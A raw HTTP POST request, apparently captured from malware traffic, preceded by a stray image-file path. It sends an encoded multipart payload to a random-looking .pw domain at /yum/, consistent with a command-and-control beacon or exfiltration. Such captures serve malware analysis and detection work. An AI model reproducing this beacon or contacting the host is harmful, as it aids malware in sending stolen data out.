 POST /yum/ HTTP/1.1
Content-Type: multipart/form-data, boundary=7E00617102A0006
Host: bifxndkoesakqmcmu.pw
Content-Length: 684
Connection: Keep-Alive
Cache-Control: no-cache
--7E00617102A0006
Content-Disposition: form-data; name="BJvBOLl"
VNcXSNPAGIy4qWz5825a+XALJtcn8RzXqhoPBJzoNtz48aHPNtARNNfRCqAJSNRnGR8MqXPIeXArVh41za5zwsMzGJzAz2rh+shy8p
+yiRz4B2Bn9OBFBsipBGhO9sBn/IRZVtRaMIrxSG/IQNpmBJzTj2XfMIHm4s/TBJzp/sXO4kzOSGhFB2HsVGBOMpov/8hmwaAWjOAG41j/
GX4ZqGzH4GLdqphIjq81Q2LhSqA8J9AMeNinjr5fBN+nVG8/M14awv4AQOFmBGurBG/v4Gwv4YzawGzpwhiLjt5SqrLyV2rYqNps
+ORNQr8aGvHOjOrRisRxB2iZMZj5wOqOevMHCZrA+XP3q8jdQpPD49ATztR5jt/Ij9R/wOqTV2rn4vzf+a8eeO/
Fwt4zeR5OwORkw1pfMIr6zW8UzGry/NaDM1zJQX4piRAMQ9ovC2rrwaMnBrAWjvM54ahnMaa6qpjeJZqFGXf3+srZqtyx+O46qrzi8WaJiaqv
+v5OBv+IjGahJGjpBaumBG/f4vLFGtm1CqMLMaiYG25x8hpsS88Xi858jXjd4Nr6MIP5QNqm/IfZ/YzXQOyaQZXT
--7E00617102A0006--